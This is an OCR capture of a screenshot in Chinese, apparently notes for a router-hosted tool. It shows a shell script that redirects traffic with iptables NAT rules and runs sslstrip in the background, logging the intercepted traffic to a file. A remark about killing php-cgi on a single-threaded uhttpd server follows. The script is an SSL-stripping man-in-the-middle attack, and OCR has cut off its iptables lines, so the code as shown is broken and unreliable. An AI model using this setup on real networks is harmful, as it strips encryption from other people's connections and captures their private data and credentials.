
接到请求，运行shell脚本（还是会挂在这里不能继续执
行）
Test2.sh
#!/bin/sh

iptables -t nat -A PREROUTING -p tcp --destin
iptables -t nat -A PREROUTING -p tcp --destin
echo "1" > ${1}/sslstrip.log

sslstrip -w ${1}/sslstrip.log -l 10000 &

tail -f ${1}/sslstrip.log|stripsslstrip &

结束掉php-cgi的进程，因为uhttpd是一个单线程服务器，